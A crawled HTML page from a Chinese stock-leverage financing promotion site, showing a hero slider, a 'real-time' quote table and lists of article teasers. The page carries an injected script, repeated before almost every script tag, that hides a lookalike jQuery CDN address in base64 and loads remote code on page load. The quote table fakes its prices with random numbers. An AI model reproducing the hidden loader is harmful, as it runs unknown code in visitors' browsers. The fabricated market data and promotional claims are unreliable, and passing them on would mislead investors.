

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://astarsea.com/index.php?m=home&c=Tags&a=lists&tagid=321
body_size: 14517
content:
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/user.js"></script>
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">

<title>象泰配资-北京正规股票配资平台-股市杠杆配资-配资门户首页-配资网官网入口</title>
<meta name="Keywords" content="象泰配资-北京正规股票配资平台-股市杠杆配资-配资门户首页-配资网官网入口" /><meta name="description" content="象泰配资-北京正规股票配资平台=本站致力于为投资者提供专业的股票配资服务，汇聚国内前十证券公司资源，打造安全、合法、透明的配资平台。依托强大的民间配资网络，我们为用户提供高效便捷的资金支持，助力投资者抓住市场机遇，实现财富增值。平台严格遵守法律法规，保障用户权益，提供多元化的配资方案和专业的风控支持，是您值得信赖的配资合作伙伴。
" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="stylesheet" href="http://astarsea.com/zb_users/theme/Hecms/style/css/swiper.min.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_users/theme/Hecms/script/swiper.min.js"></script>
        <link rel="stylesheet" href="http://astarsea.com/zb_users/theme/Hecms/style/style.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_users/theme/Hecms/script/common.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://astarsea.com/zb_users/theme/Hecms/script/hecms-sidebar.min.js"></script>
            <link rel="shortcut icon" href="/zb_users/upload/2025/03/202503071741352087907776.ico" type="image/x-icon">
        <style>.num{display : none;}</style>
</head>
<body>
    <div class="top">
        <div class="container clearfix">
            <div class="notice">
                <ul>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                </ul>
            </div>
            <div class="top-list r">
                                <span class="mr_20"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">注册</a></span>
                <span class="mr_10"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">登录</a></span>
                            </div>
        </div>
    </div>
    <!--页面header-->
    <div class="header">
        <div class="container clearfix">
            <div class="logo ml_10">
                <a href="http://astarsea.com/"><img src="http://107.149.226.20/zb_users/upload/2025/03/202503251742901506642062.png" alt="象泰配资-北京正规股票配资平台-股市杠杆配资-配资门户首页-配资网官网入口"></a>
            </div>
            <div class="search mr_15">
                <i class="fa fa-search"></i>
            </div>
            <div class="search_main r mr_10">
                <form name="search" method="post" action="http://astarsea.com/zb_system/cmd.php?act=search">
                    <input type="text" name="q" size="11" placeholder="请输入关键词">
                    <input type="submit" name="s" value="搜索">
                </form>
            </div>
            <div class="mnav">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
    </div>
    <!--导航navbar-->
    <div class="monavber"  data-type="index" data-infoid="">
        <div class="container">
            <ul class="navbar clearfix mrl_10">
                <li id="nvabar-item-index"><a href="http://astarsea.com/">首页</a></li><li id="navbar-category-2"><a href="http://astarsea.com/gupiaopeizhi/">正规配资开户</a></li><li id="navbar-category-3"><a href="http://astarsea.com/peizipingtai/">股票配资门户</a></li><li id="navbar-category-4"><a href="http://astarsea.com/chaogupeizi/">在线实盘配资</a></li><li id="navbar-category-5"><a href="http://astarsea.com/peizikaihu/">短线配资炒股</a></li><li id="navbar-category-6"><a href="http://astarsea.com/shidapeizipingtai/">全国炒股配资</a></li>            </ul>
        </div>
    </div>
        
<div class="main">
    <!-- 幻灯片-->
    <div class="container">
                                <div class="swiper-container mrl_10">
                                                        <ul class="swiper-wrapper mt_20">
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491802739667.jpg" alt="股票配资">
                                </a>
                            </li>
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491857464553.jpg" alt="股票配资">
                                </a>
                            </li>
                                             </ul>
                    <div class="swiper-pagination swiper-pagination-clickable swiper-pagination-bullets">
                         
                                                <span class="swiper-pagination-bullet swiper-pagination-bullet-active" tabindex="0" role="button" aria-label="Go to slide 1"></span>
                                                 
                                                <span class="swiper-pagination-bullet" tabindex="0" role="button" aria-label="Go to slide 2"></span>
                                                                    </div>

                    <div class="swiper-button-prev"><i class="fa fa-angle-left"></i></div>
                    <div class="swiper-button-next"><i class="fa fa-angle-right"></i></div>
                             </div>
            </div>
    <!--股票实时价格-->
    <div class="intro mt_20">
   <style>
        :root {
            --primary-color: #2c3e50;
            --success-color: #27ae60;
            --danger-color: #e74c3c;
            --border-color: #ecf0f1;
        }
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            margin: 0;
            background: #f9f9f9;
            min-height: 100vh;
        }
        .container {
            max-width: 100%;
            margin: 20px auto;
            padding: 0 15px;
            box-sizing: border-box;
        }
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        .status-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            justify-content: center;
            margin-bottom: 15px;
            padding: 15px;
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }
        table {
            width: 100%;
            border-collapse: collapse;
            background: white;
            border-radius: 8px;
            overflow-x: auto;
            display: block;
            box-shadow: 0 1px 15px rgba(0,0,0,0.05);
        }
        th, td {
            padding: 14px 16px;
            text-align: left;
            min-width: 100px;
        }
        th {
            background: var(--primary-color);
            color: white;
            font-weight: 500;
            position: sticky;
            top: 0;
            z-index: 1;
        }
        td {
            border-bottom: 1px solid var(--border-color);
            word-break: break-word;
        }
        .change-up { color: var(--success-color); }
        .change-down { color: var(--danger-color); }
        .product-tag {
            font-size: 0.8em;
            background: #f0f0f0;
            padding: 2px 5px;
            border-radius: 3px;
            margin-left: 8px;
        }

        
        @media (max-width: 768px) {
            th, td {
                padding: 12px 10px;
                font-size: 0.9em;
            }
            .status-bar {
                flex-direction: column;
                align-items: stretch;
            }
            button {
                width: 100%;
                padding: 10px !important;
            }
        }

        @media (max-width: 480px) {
            .container {
                padding: 0 10px;
            }
            th, td {
                padding: 10px 8px;
                min-width: 80px;
            }
            .product-tag {
                display: block;
                margin: 5px 0 0;
            }
        }

        tr[data-type="crypto"] td { background-color: #f8f9fa; }
        tr[data-type="forex"] td { background-color: #fff8e1; }
        tr[data-type="bond"] td { background-color: #f0f8ff; }
    </style>
       <div class="container">
        <table>
            <thead>
                <tr>
                    <th>代码</th>
                    <th>名称</th>
                    <th>当前价</th>
                    <th>涨跌幅</th>
                    <th>最高价</th>
                    <th>最低价</th>
                    <th>成交量(万)</th>
                </tr>
            </thead>
            <tbody id="dataContainer">
            </tbody>
        </table>
    </div>

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
        const financialProducts = [
            { code: 'SH600036', name: '招商银行', type: 'stock', base: 35.8 },
            { code: 'SZ000858', name: '五粮液', type: 'stock', base: 165 },
            { code: 'SH601318', name: '中国平安', type: 'stock', base: 48.5 },
            { code: 'HK09988', name: '阿里巴巴', type: 'stock', base: 85 },
            { code: 'HK03690', name: '美团-W', type: 'stock', base: 125 },
            { code: 'BTCUSD', name: '比特币', type: 'crypto', base: 30000, volatility: 0.08 },
            { code: 'ETHUSD', name: '以太坊', type: 'crypto', base: 1800, volatility: 0.12 },
            { code: 'CL1!', name: '原油期货', type: 'commodity', base: 75, volatility: 0.05 },
            { code: 'GC1!', name: '黄金期货', type: 'commodity', base: 1950, volatility: 0.03 },
            { code: 'CN10Y', name: '中国国债', type: 'bond', base: 102.5, volatility: 0.01 },
            { code: 'US10Y', name: '美国国债', type: 'bond', base: 105.3, volatility: 0.015 },
            { code: 'SH510500', name: '中证500ETF', type: 'etf', base: 6.35 },
            { code: 'USSPY', name: '标普500ETF', type: 'etf', base: 440 },
            { code: 'USDCNY', name: '美元/人民币', type: 'forex', base: 7.25, volatility: 0.002 },
            { code: 'EURUSD', name: '欧元/美元', type: 'forex', base: 1.09, volatility: 0.003 }
        ];

        let marketData = financialProducts.map(product => ({
            code: product.code,
            name: product.name,
            type: product.type,
            price: product.base,
            high: product.base,
            low: product.base,
            base: product.base,
            volatility: product.volatility || 0.03,
            spread: product.type === 'forex' ? 0.0002 : 0,
            volume: Math.floor(Math.random() * 1e6 + 5e5),
            change: 0
        }));

        function generatePrice(current, config) {
            const drift = 0.0002;
            const random = (Math.random() - 0.5) * 2 * config.volatility;
            const newPrice = current * (1 + drift + random);
            return config.spread ? Number(newPrice.toFixed(4)) : Number(newPrice.toFixed(2));
        }

        function updateMarketData() {
            marketData = marketData.map(item => {
                const newPrice = generatePrice(item.price, item);
                return {
                    ...item,
                    price: newPrice,
                    high: Math.max(newPrice, item.high),
                    low: Math.min(newPrice, item.low),
                    change: ((newPrice - item.base) / item.base * 100).toFixed(2),
                    volume: item.volume + Math.floor(Math.random() * 1e5)
                };
            });
            renderTable();
        }

        function renderTable() {
            const tbody = document.getElementById('dataContainer');
            tbody.innerHTML = marketData.map(item => `
                <tr data-type="${item.type}">
                    <td>${item.code}</td>
                    <td>${item.name}${item.type !== 'stock' ? `<span class="product-tag">${item.type}</span>` : ''}</td>
                    <td>${item.price}</td>
                    <td class="change-${item.change >= 0 ? 'up' : 'down'}">${item.change}%</td>
                    <td>${item.high}</td>
                    <td>${item.low}</td>
                    <td>${(item.volume / 1e4).toFixed(1)}</td>
                </tr>
            `).join('');
        }

        function handleManualRefresh() {
            updateMarketData();
            document.getElementById('updateStatus').textContent = '🔄 更新中...';
            setTimeout(() => {
                document.getElementById('updateStatus').textContent = '🟢 已更新';
            }, 500);
        }

        
        updateMarketData();
        setInterval(updateMarketData, 5000);
    </script>   </div>
    <!--站点服务介绍intro-->
    <div class="intro mt_20">
        <ul class="container clearfix">
                                                <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-diamond"></i>                    <p>极速开户</p>
                    <span>闪电开户，低佣低息。会赚也会省，杠杆无负担。全程只需2分钟，操作简单，信息安全。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-television"></i>                    <p>高级行情</p>
                    <span>实力惠民，价值3800元的沪深LV2高级行情，买卖10档，你注册，我就送！功能强大，毫秒下单。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-thumbs-o-up"></i>                    <p>超级合约</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-heart-o"></i>                    <p>贴心服务</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                                </ul>
    </div>
    <!--最新主题-->
                    <div class="themes_new">
            <div class="container">
                <h2>在线配资平台</h2>
                <div class="themes_new_nav">
                    <ul class="themes_cate">
                         
                                                            <li class="mrl_5 select"><a href="javaScript:;">正规配资开户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">股票配资门户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">在线实盘配资</a></li>
                                                                        </ul>
                </div>
                 
                                            <div class="themes_show show1"  style="display: block" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1353.html" title="股票交易类的app:网络在线股票配资-一则传闻 直线封板！浙江荣泰回应：无法确认准确性">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票交易类的app:网络在线股票配资-一则传闻 直线封板！浙江荣泰回应：无法确认准确性">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1353.html" title="股票交易类的app:网络在线股票配资-一则传闻 直线封板！浙江荣泰回应：无法确认准确性">股票交易类的app:网络在线股票配资-一则传闻 直线封板！浙江荣泰回应：无法确认准确性</a></h3>
                                                <span><i class="fa fa-eye"></i> 112</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1349.html" title="股票配资价格:杠杆交易原理-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票配资价格:杠杆交易原理-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1349.html" title="股票配资价格:杠杆交易原理-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">股票配资价格:杠杆交易原理-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货</a></h3>
                                                <span><i class="fa fa-eye"></i> 127</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1342.html" title="股票哪个app好:配资股票开户-9月1日港股收盘：恒指涨2.15% 阿里巴巴领涨成分股">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票哪个app好:配资股票开户-9月1日港股收盘：恒指涨2.15% 阿里巴巴领涨成分股">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1342.html" title="股票哪个app好:配资股票开户-9月1日港股收盘：恒指涨2.15% 阿里巴巴领涨成分股">股票哪个app好:配资股票开户-9月1日港股收盘：恒指涨2.15% 阿里巴巴领涨成分股</a></h3>
                                                <span><i class="fa fa-eye"></i> 132</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1341.html" title="杠杆炒股配资平台:买a股怎么加杠杆-8月“跑出”三只翻倍大牛股 9月最新名单来了！">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="杠杆炒股配资平台:买a股怎么加杠杆-8月“跑出”三只翻倍大牛股 9月最新名单来了！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1341.html" title="杠杆炒股配资平台:买a股怎么加杠杆-8月“跑出”三只翻倍大牛股 9月最新名单来了！">杠杆炒股配资平台:买a股怎么加杠杆-8月“跑出”三只翻倍大牛股 9月最新名单来了！</a></h3>
                                                <span><i class="fa fa-eye"></i> 140</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1334.html" title="什么平台买股票收费低:手机上如何买股票开户-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="什么平台买股票收费低:手机上如何买股票开户-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1334.html" title="什么平台买股票收费低:手机上如何买股票开户-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">什么平台买股票收费低:手机上如何买股票开户-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览</a></h3>
                                                <span><i class="fa fa-eye"></i> 130</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1325.html" title="股票配资利息:股市杠杆-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票配资利息:股市杠杆-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1325.html" title="股票配资利息:股市杠杆-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">股票配资利息:股市杠杆-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点</a></h3>
                                                <span><i class="fa fa-eye"></i> 136</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1321.html" title="用手机怎么样买股票:网上可以开户买股票的软件-经济日报：“人工智能+”会取代“互联网+”吗？">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="用手机怎么样买股票:网上可以开户买股票的软件-经济日报：“人工智能+”会取代“互联网+”吗？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1321.html" title="用手机怎么样买股票:网上可以开户买股票的软件-经济日报：“人工智能+”会取代“互联网+”吗？">用手机怎么样买股票:网上可以开户买股票的软件-经济日报：“人工智能+”会取代“互联网+”吗？</a></h3>
                                                <span><i class="fa fa-eye"></i> 137</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/gupiaopeizhi/1320.html" title="首选配资炒股网:手机股票炒股-万科：上半年实现营收1053.2亿元 新增计提存货跌价准备51.1亿元">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="首选配资炒股网:手机股票炒股-万科：上半年实现营收1053.2亿元 新增计提存货跌价准备51.1亿元">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/gupiaopeizhi/1320.html" title="首选配资炒股网:手机股票炒股-万科：上半年实现营收1053.2亿元 新增计提存货跌价准备51.1亿元">首选配资炒股网:手机股票炒股-万科：上半年实现营收1053.2亿元 新增计提存货跌价准备51.1亿元</a></h3>
                                                <span><i class="fa fa-eye"></i> 106</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://astarsea.com/gupiaopeizhi/">查看更多正规配资开户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show2" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1351.html" title="股票短期投资技巧:股票软件排行-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票短期投资技巧:股票软件排行-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1351.html" title="股票短期投资技巧:股票软件排行-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">股票短期投资技巧:股票软件排行-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元</a></h3>
                                                <span><i class="fa fa-eye"></i> 130</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1346.html" title="股票上杠杆咋开通:新手买股票开户流程-9月2日涨停复盘：54只股涨停 天普股份8连板">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票上杠杆咋开通:新手买股票开户流程-9月2日涨停复盘：54只股涨停 天普股份8连板">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1346.html" title="股票上杠杆咋开通:新手买股票开户流程-9月2日涨停复盘：54只股涨停 天普股份8连板">股票上杠杆咋开通:新手买股票开户流程-9月2日涨停复盘：54只股涨停 天普股份8连板</a></h3>
                                                <span><i class="fa fa-eye"></i> 141</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1345.html" title="股票配资是什么时候开始的:炒股配资在线-爆发！多只A股新高！CPO概念强势 阿里概念崛起">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票配资是什么时候开始的:炒股配资在线-爆发！多只A股新高！CPO概念强势 阿里概念崛起">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1345.html" title="股票配资是什么时候开始的:炒股配资在线-爆发！多只A股新高！CPO概念强势 阿里概念崛起">股票配资是什么时候开始的:炒股配资在线-爆发！多只A股新高！CPO概念强势 阿里概念崛起</a></h3>
                                                <span><i class="fa fa-eye"></i> 99</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1340.html" title="股票加杠杆网站:炒股杠杆是怎么申请的-上市不足一月 特斯拉Model 3新车型降价1万元">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票加杠杆网站:炒股杠杆是怎么申请的-上市不足一月 特斯拉Model 3新车型降价1万元">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://astarsea.com/peizipingtai/1340.html" title="股票加杠杆网站:炒股杠杆是怎么申请的-上市不足一月 特斯拉Model 3新车型降价1万元">股票加杠杆网站:炒股杠杆是怎么申请的-上市不足一月 特斯拉Model 3新车型降价1万元</a></h3>
                                                <span><i class="fa fa-eye"></i> 128</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://astarsea.com/peizipingtai/1332.html" title="买股票哪个软件好:股票配资平台官网入口-周末要闻汇总：证监会主席吴清发声 持续巩固资本市场回稳向好势头">
                                                    <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="买股票哪个软件好:股票配资平台官网入口-周末要闻汇总：证监会主席吴清发声 持续巩固资本市场回稳向好势头">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
